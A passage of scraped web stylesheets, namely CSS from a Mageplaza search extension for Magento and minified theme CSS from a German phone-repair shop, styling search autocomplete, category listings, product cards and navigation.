 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
span.mps-add-to-cart {
    width: 30px;
    height: 30px;
    position: absolute;
    right: 10px;
    padding: unset;
    background: url("images/btn-add-to-cart.svg") no-repeat;
    border: unset;
}

.form.minisearch .autocomplete-suggestions {
    padding: 0;
    box-shadow: none;
}

.autocomplete-suggestions span.mps-add-to-cart:hover {
    background: url("images/btn-add-to-cart-hover.svg") no-repeat;
}

.autocomplete-suggestions span.mps-add-to-cart.loading {
    background: url("images/btn-add-to-cart-loader.svg") no-repeat;
}

.trending-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.suggestions-title {
    display: block;
    padding: 10px 0 0 5px;
    font-weight: 600;
}

.mp-search-trending {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 5px 0 5px;
}

.top-key {
    display: inline-flex;
    align-items: center;
    height: 26px;
    background-color: #F1F1F1;
    margin: 0 5px 10px 0;
    padding: 5px;
    border-radius: 18px;
}

.top-key .key {
    max-width: 250px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0 5px 0 5px;
}

.top-key:hover {
    background-color: #D9D9D9;
    cursor: pointer;
}

.mp-suggestion .mpsearch-list {
    padding-left: 5px;
}

.icon-trending {
    background: url("images/icon-trending.svg") no-repeat;
    width: 26px;
    height: 26px;
}

.icon-no-result {
    background: url("images/icon-no-result.svg") no-repeat;
    width: 27px;
    height: 27px;
    position: absolute;
    top: 19px;
    left: 0;
}

#search_mini_form.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.autocomplete-suggestions.two-columns {
    transition: width 1s ease, opacity 1s ease;
    opacity: 1;
}

.parent-category {
    font-weight: bold;
    background: #F5F5F5;
}

@media only screen and (max-width: 480px) {
    .form.minisearch.active .control {
        width: 86% !important;
    }

    .form.minisearch.show .control {
        width: 86% !important;
    }

    .minisearch .search-category {
        right: 20px !important;
    }
}

@media only screen and (max-width: 360px) {
    .form.minisearch.active .control {
        width: 82% !important;
    }

    .form.minisearch.show .control {
        width: 82% !important;
    }

    .tooltip-short-des {
        width: 180px;
    }
}

@media only screen and (max-width: 768px) {
    .autocomplete-suggestions {
        z-index: 99 !important;
        max-height: 457px !important;
        width: 100% !important;
        border-radius: 0 0 10px 10px;
        border: none;
        left: 0;
    }

    .autocomplete-suggestion {
        padding-left: 10px;
    }

    .form.minisearch.active .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .form.minisearch.show .control {
        background-color: #fff;
        position: fixed !important;
        z-index: 10003;
        width: 90%;
        top: 90px;
        left: 28px;
        border-radius: 10px 10px 0 0;
    }

    .minisearch.active .search-category {
        display: block !important;
    }

    .minisearch.show .search-category {
        display: block !important;
    }

    .block-search .label.show + .control input {
        position: static;
    }

    #mpsearch-category {
        border-right: none;
    }

    .trending-title {
        padding-left: 20px;
    }

    .mp-search-trending {
        padding-left: 20px;
    }

    #bio_ep_bg_search {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #000;
        opacity: 0.3;
        z-index: 10001;
    }

    .autocomplete-suggestions .product-des p {
        white-space: unset !important;
    }

    .tooltip-short-des {
        display: none !important;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    #search_mini_form.two-columns {
        width: 532px !important;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 530px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

@media only screen and (min-width: 1025px) {
    #search_mini_form.two-columns {
        width: 564px !important;
    }

    .autocomplete-suggestions {
        max-height: 408px !important;
        width: 95.5%;
    }

    .autocomplete-suggestions.two-columns {
        display: flex;
        flex-wrap: wrap;
        width: 562px !important;
    }

    .autocomplete-suggestions.two-columns .autocomplete-suggestion {
        width: 47.75%;
    }

    .mp-search .minisearch .actions {
        right: 125px;
        top: 0;
    }
}

.highlight {
    background-color: #F3793B;
    font-weight: bold;
}

.autocomplete-suggestions.three-columns {
    display: flex;
    flex-wrap: wrap;
}

.autocomplete-suggestions {
    max-height: 510px !important;
    z-index: 999 !important;
}

.mp-search .minisearch .actions {
    right: 125px;
    top: 0;
}

.autocomplete-suggestions.three-columns .autocomplete-suggestion {
    width: 100%;
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 50%;
    }
}

@media only screen and (min-width: 1025px) {
    .autocomplete-suggestions.three-columns .autocomplete-suggestion {
        width: 33%;
    }
}

.menu-category {
    position: absolute;
    z-index: 9999;
    width: 100%;
    background: #fff;
    left: 0;
}
.dropdown-category {
    display: none;
    list-style: none;
    height: 625px;
    padding: 0;
    margin: 0 15px;
    border: 1px solid #ccc;
    border-radius: 0 0 10px 10px;
    z-index: 9999;
    overflow: auto;
}

.dropdown-category.show {
    display: block;
}

.dropdown-category li {
    padding: 8px;
    cursor: pointer;
    margin: 0;
}

li.parent-category {
    padding: 13px 8px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}

.dropdown-toggle {
    cursor: pointer;
    display: block;
    padding: 5px 15px 5px 5px;
    border-left: 1px solid #ccc;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.dropdown-toggle:after {
    font-size: 12px;
    background: url("images/icon-dropdown.svg") no-repeat;
    position: absolute;
    right: 5px;
    top: 12px;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/category.css
body_size: 2190
content:
.category-level-2.category-listing .category-wrapper img{filter:grayscale(100%) brightness(60%) contrast(600%);opacity:70%}.category-level-2.category-listing .category-wrapper:hover img{filter:none;opacity:100%}.category-listing .category-view{padding:33px 0 53px 0;margin-bottom:48px;text-align:center}.category-listing .category-view .custom-title h2{font-family:'Inter-SemiBold';font-size:24px;color:#28333F;letter-spacing:-0.4px;text-align:center;line-height:32px;font-weight:600;margin:0}.category-listing .category-view .category-title-level-2 .custom-title .category-name{font-family:'Inter-SemiBold';font-size:48px;color:#FF6E00;letter-spacing:-1.2px;text-align:center;line-height:60px;font-weight:600;margin-bottom:5px}.category-listing .category-view .category-title-level-3 img{height:66px}.product-listing .category-view{width:77.083333%;margin:0px auto;background-color:transparent;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:start;-webkit-align-items:start;align-items:start}.product-listing .category-view .category-image{width:40%}.product-listing .category-view .category-image .image{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:100%}.product-listing .category-view .category-title-level-4{width:100%}.product-listing .category-view .category-title-level-4 .category-parent-name a{font-family:'InterUI-Medium';font-size:20px;color:#FB8400;letter-spacing:-0.2px;line-height:26px;font-weight:500}.product-listing .category-view .category-title-level-4 .category-parent-name a :hover{text-decoration:none}.product-listing .category-view .category-title-level-4 .category-name{font-family:'Inter-ExtraBold';font-size:48px;color:#28333F;letter-spacing:-0.2px;line-height:60px;font-weight:800}.product-listing .category-view .category-title-level-4 .category-description{font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}.product-listing .category-view .category-title-level-4 .category-description p{margin:0}.product-listing .category-view h1{font-family:'Inter-ExtraBold';font-size:4.8rem;color:#28333f;line-height:1.25;font-weight:800;margin:0 0 10px}.product-listing .category-view h3{font-family:'Inter-Regular';font-size:2rem;color:#fb8400;line-height:1.3;font-weight:500;margin:0 0 2px}.product-listing .category-view h3 a{color:#fb8400}.product-listing .category-view h3 a:visited,.product-listing .category-view h3 a:focus,.product-listing .category-view h3 a:active{color:#fb8400}.product-listing .category-view .guarantee-block{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-listing .category-view .guarantee-block .guarantee-block_left{width:22%;margin-right:23px}.product-listing .category-view .guarantee-block .guarantee-block_right a:hover{text-decoration:none}.product-listing .category-view .guarantee-block .guarantee-block_right a:hover span{color:#ff6e00}.product-listing .category-view .guarantee-block p{margin-bottom:1.6rem;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-listing .category-view .guarantee-block p.text-container{display:block}.product-listing .category-view .guarantee-block .checkmark{color:#33ad00;font-size:15px;line-height:1;margin-right:6px}.product-listing .category-view .guarantee-block .text{font-family:'Inter-SemiBold';font-size:1.5rem;color:#28333f;letter-spacing:-0.1px;line-height:1.47;font-weight:600}.product-listing .category-view .guarantee-block .notice{display:inline-flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:1.2rem;height:1.2rem;margin-left:5px;font-family:'Inter-SemiBold';font-size:0.8rem;line-height:1.2rem;color:#fff;background-color:#888;text-align:center;border-radius:50%;bottom:2px}.category-image-link{display:block}.product-items{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;list-style:none;padding:0}.products.wrapper .product-item{max-height:197px;width:calc(50% - 15px);margin-bottom:2rem;box-shadow:0 4px 14px 0 rgba(14,31,53,0.2);border-radius:6px}.products.wrapper .product-item:hover{box-shadow:0 28px 40px -1px rgba(14,31,53,0.2)}.product-item .product-item-link{font-family:'Inter-SemiBold';font-size:20px;color:#28333F;letter-spacing:-0.2px;line-height:24px;font-weight:600}.product-item .product-item-link:hover,.product-item .product-item-link:active,.product-item .product-item-link:focus,.product-item .product-item-link:visited{color:#28333f;text-decoration:none}.product-item .product-item-image-details{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}.product-item .product-item-photo{width:22.917%;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-item .product.product-item-details{width:72.917%}.product-item .product.product-item-description{font-family:'Inter-Regular';font-size:1.3rem;color:#888;line-height:18px;font-weight:400;letter-spacing:-0.1px;margin-bottom:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.product-item .product.product-item-description p{margin-bottom:0}.product-item .product-item-price-view{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end}.product-item .price-label{display:none}.product-item .price-box{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.product-item .price-container{font-family:'Inter-Regular';font-size:2rem;color:#1C1C1C;line-height:1.2;font-weight:400}.product-item .old-price .price-container{font-size:1.7rem;color:#888;text-decoration:line-through}.product-item .special-price .price-container{font-size:2rem;color:#ff6e00;padding-right:10px}.product-item .btn-orange{width:145px;height:30px;font-family:'Inter-SemiBold';font-size:13px;line-height:1.38;font-weight:600;margin-top:0;padding-left:14px}.product-item .btn-orange .icon-next:before{font-size:25px}.product-item-inner{padding:20px 30px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;height:100%;box-sizing:border-box}.catalog-category-view .product-item .product-item-image-details img{filter:brightness(.95);border-radius:5px}@media screen and (max-width:768px){.product-listing .category-view{width:90%;margin:30px auto}.product-listing .category-view .category-title-level-4{width:100%}.product-listing .category-view .category-title-level-4 .category-name{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}.products.wrapper .product-item{max-height:none}.products.wrapper .product-item .product-item-price-view{display:block}.products.wrapper .product-item .btn-orange{margin-top:10px;width:fit-content}.products.wrapper .product-item:last-child{width:100%;padding:0}.products.wrapper .product-item:last-child .have-questions{padding:20px}.products.wrapper .product-item:last-child .have-questions p span.chat-icon{margin-right:20px;font-size:14px}.products.wrapper .product-item:last-child .have-questions p span.chat-icon:before{width:22px}.products.wrapper .product-item:last-child .have-questions p span.phone-icon{font-size:14px}.products.wrapper .product-item:last-child .have-questions p span.phone-icon:before{width:20px}.products.wrapper .product-item:last-child h3{font-size:16px}.products.wrapper .product-item .product-item-inner{padding:20px}.products.wrapper .product-item .product-item-description{font-size:1.5rem}.products.wrapper .product-item .product-item-name{margin-bottom:10px}.products.wrapper .product-item .product-item-name .product-item-link{font-size:16px}.have-questions p:last-child{margin-bottom:0}.repair-not-found p{font-size:1.6rem}.categories-grid .category-info{min-width:100%;height:calc(90vw);margin:0 0 30px 0}.categories-grid .category-info .category-image .category-image-link img{max-height:100%}.category-level-3 .categories-grid .category-info .category-image .category-image-link{background:#ffffff}.category-listing .category-view .category-title-level-2 .custom-title h2{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45}.category-listing .category-view .category-title-level-2 .custom-title .category-name{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}}@media screen and (max-width:480px){.products.wrapper .product-item{width:100%}.product-listing .category-view h3{text-align:center}.product-listing .category-view h1{font-size:3.5rem}.product-listing .category-view .category-image{width:100%}.product-listing .category-view .category-top-info{width:100%}.product-listing .category-view .guarantee-block{justify-content:space-between}.product-listing .category-view .guarantee-block .guarantee-block_left{width:30%;margin-right:10px}.product-listing .category-view .guarantee-block .guarantee-block_right{width:60%;margin-right:10px}}[data-tooltip]{display:inline-block;position:relative}[data-tooltip]:before{content:attr(data-tooltip);display:none;position:absolute;padding:4px 8px;min-width:300px;text-align:center;background:#ffffff;box-shadow:0 3px 7px 0 rgba(14,31,53,0.12);border-radius:6px;font-family:'Inter-Regular';font-size:15px;color:#545454;letter-spacing:-0.2px;line-height:22px;font-weight:400}[data-tooltip-position="bottom"]:before{top:100%;margin-top:6px}[data-tooltip]:hover:before,[data-tooltip]:hover:after{display:block;z-index:50}.search.results{display:flex;flex-direction:column}.search.results .toolbar.toolbar-products{margin-bottom:40px}.search.results .toolbar.toolbar-products .pages{float:right}.search.results .toolbar.toolbar-products .pages .item{margin:0 2px}.search.results .toolbar.toolbar-products .pages .item .page{font-family:'Inter-SemiBold';font-size:2rem;color:#28333f;letter-spacing:3px;line-height:24px;font-weight:600;display:inline-flex;vertical-align:middle}.search.results .toolbar.toolbar-products .pages .item:hover .page,.search.results .toolbar.toolbar-products .pages .item.current .page{color:#ff6e00}.search.results .toolbar.toolbar-products .pages .action{border:none;vertical-align:middle;margin:0;width:auto}.search.results .toolbar.toolbar-products .pages .action.previous:before,.search.results .toolbar.toolbar-products .pages .action.next:before{margin:0;color:#28333F;font-size:56px}.search.results .toolbar.toolbar-products .pages .action.previous:hover:before,.search.results .toolbar.toolbar-products .pages .action.next:hover:before{color:#ff6e00}

--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/styles-l.css
body_size: 13083
content:
html{margin:0 auto}@media screen and (max-width:768px){body.cms-page-view:not(.cms-index-index) h1,body.cms-page-view:not(.cms-index-index) .page-title{font-family:'Inter-Bold';font-size:3.6rem;line-height:38px;margin-top:25px;margin-bottom:25px}body.cms-page-view:not(.cms-index-index) h2{font-family:'Inter-Light';font-size:1.9rem;line-height:1.45;margin-top:0;margin-bottom:15px}body.cms-page-view:not(.cms-index-index) .page-main .payment{margin-bottom:30px}body.cms-page-view:not(.cms-index-index) .page-main .payment .payment-description h3{margin-bottom:2rem;font-size:2rem}body.cms-page-view:not(.cms-index-index) .page-main .payment .payment-description p{margin-bottom:2rem}}@media screen and (max-width:560px){body.cms-page-view:not(.cms-index-index) .page-main .payment .img img{height:80px;width:116px}body.cms-page-view:not(.cms-index-index) .page-main .payment .payment-description{width:calc(100% - 136px)}}@media screen and (max-width:350px){body.cms-page-view:not(.cms-index-index) .page-main .payment{flex-wrap:wrap}body.cms-page-view:not(.cms-index-index) .page-main .payment .img{width:100%;text-align:center}body.cms-page-view:not(.cms-index-index) .page-main .payment .img img{height:auto;width:auto;max-height:110px}body.cms-page-view:not(.cms-index-index) .page-main .payment .payment-description{width:100%;text-align:center}}@media (min-width:900px) and (max-width:1200px){.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .navigation__inner-item--level1{width:25% !important}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .menu-repair-not-found{width:50% !important}}@media (min-width:769px) and (max-width:859px){.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .navigation__inner-item--level1{width:33.333% !important}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 .menu-repair-not-found{width:66.666% !important}}.breadcrumbs{display:flex;justify-content:center;align-items:center;width:100%;padding:10px 0}.breadcrumbs ul.items{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0;max-width:1200px;width:100%;justify-content:flex-start}.breadcrumbs ul.items li{display:flex;align-items:center;font-size:14px;color:#555;position:relative}.breadcrumbs ul.items li a{text-decoration:none;color:#333;padding:5px 15px;position:relative;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.breadcrumbs ul.items li:after{content:"";position:absolute;top:50%;right:-10px;transform:translateY(-50%);width:10px;height:24px;background:url(../images/icons-n-logos/breadcrumbs-right.png) no-repeat}.breadcrumbs ul.items li:last-child{margin-left:15px}.breadcrumbs ul.items li:first-child a:before{display:none}.breadcrumbs ul.items li:last-child:after{content:none}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.cart-container:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper{display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions,.cart-container .form-cart .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue,.cart-container .form-cart .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.container{width:77.083333%}.header{padding:16px 0}.columns{display:block}.cms-index-index .nav-sections-item-content .navigation .level0 .navigation__link{color:#fff}.cms-index-index .nav-sections-item-content .navigation .level0:hover .navigation__link{color:#28333f}.cms-index-index .nav-sections-item-content .navigation .level0:active .navigation__link{color:#28333f}.cms-index-index .nav-sections-item-content .navigation .level0:focus .navigation__link{color:#28333f}.cms-index-index .nav-sections-item-content .navigation .level0.hover .navigation__link{color:#28333f}body:not(.cms-index-index) .nav-sections{border:1px solid #dfdfdf;border-left:none;border-right:none}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content .navigation__mobile{display:none}.nav-sections-item-content .navigation{display:block;position:static;padding:0;top:0;font-weight:700;height:inherit;left:auto;overflow:inherit;width:100%;z-index:3}.nav-sections-item-content .navigation .logo-mobile,.nav-sections-item-content .navigation .link-mobile-menu-close,.nav-sections-item-content .navigation .mobile-search-container{display:none}.nav-sections-item-content .navigation ul{margin-top:0;margin-bottom:0;padding:0;position:static}.nav-sections-item-content .navigation .level0{margin:0 40px 0 0;display:inline-block;position:static}.nav-sections-item-content .navigation .level0.hover:before{content:'';position:absolute;width:calc(100vw - 17px);height:200vh;left:0;background:rgba(0,0,0,0.2);z-index:19;margin-top:53px;box-sizing:border-box}.nav-sections-item-content .navigation .level0.hover .submenu.navigation__inner-list--level1{display:flex}.nav-sections-item-content .navigation .level0.hover .submenu.navigation__inner-list--level1:before{content:'';border-style:solid;border-width:0 15px 15px 15px;border-color:transparent transparent #fff transparent;position:absolute;top:-15px;left:80px}.nav-sections-item-content .navigation .level0.hover .navigation__link{color:#28333f}.nav-sections-item-content .navigation .level0 .navigation__link{color:#28333f;line-height:5.3rem;padding:0;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.nav-sections-item-content .navigation .level0 .navigation__link:hover,.nav-sections-item-content .navigation .level0 .navigation__link.ui-state-focus{color:#ff6e00;text-decoration:none}.nav-sections-item-content .navigation .level0 .navigation__inner-item--all{display:none}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1{display:none;position:absolute;left:8.5vw;width:83vw;margin:25px auto 0 auto;padding:38px 50px 0px;flex-wrap:wrap;border-radius:15px;box-shadow:0 5px 5px rgba(0,0,0,0.19);background:#fff;box-sizing:border-box;font-weight:400;z-index:20}.nav-sections-item-content .navigation .level0 .submenu.navigation__inner-list--level1 